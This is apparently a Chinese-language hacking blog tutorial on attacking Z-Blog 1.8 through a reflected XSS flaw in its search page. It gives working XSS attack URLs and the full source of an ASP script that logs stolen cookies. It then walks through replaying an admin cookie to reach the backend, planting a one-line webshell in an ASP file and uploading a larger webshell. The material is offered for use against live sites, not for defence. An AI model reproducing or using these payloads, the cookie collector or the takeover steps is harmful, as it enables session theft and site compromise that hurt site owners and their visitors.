|

作者:van

Blog:www.ghostvan.cn







测试环境:Vmware, z-blog1.8

影响版本:通杀



被动式攻击:zblog XSS 最新可用.

为了原创,出血了,看了一下,都几个月了,还没补,官方也有此洞.

我们下一个全新版本的zblog

测试xss

哎,官方还没补!

下面讲利用.

先给出攻击语句

http://www.*****.com/search.asp?q=/**/"><img%20src=javascript:alert("van")%20<"

http://www.*****.com/search.asp?q=/**/"><img%20src=javascript:window.location="http://www.ghostvan.cn"%20<"

有了 XSS能做什么? 这可就多了 能做蠕虫 能挂马 能盗取 cookie 能构造备份语句..

今天讲XSS盗取cookies

代码:

Get.asp

<%

dim getcookie

dim mytime

dim str

getcookie=Request.QueryString

getip=Request.ServerVariables("REMOTE_ADDR")

mytime=now()

set fs=server.CreateObject("Scripting.FileSystemObject")

set file=fs.OpenTextFile(server.MapPath("cookie.txt"),8,True)

str="<-bof||"& mytime & "||" &getip & "||" & getcookie & "||eof->"

file.writeline(str)

file.close

set file=nothing

set fs=nothing

response.write " "

response.end

%>

第一次没偷出来,然后跟叶子(Blog:www.yezishell.cn)商量了一下,

原来是地址出错,哈哈.

第二次



嘿嘿,cookies出来了!

然后找一个能改cookies的浏览器,地址输入后台管理页面

http://localhost/admin/admin_default.asp

然后访问,返回错误,然后将cookies粘贴进去,点击修改

嘿嘿,一个z-Blog就这样拿下了.

进去之后,

随便点开一个asp文件

加一句话,保存.连接

成功,上大马.

教程到此为止!

谢谢!

Van原创,转载请注明出处!

|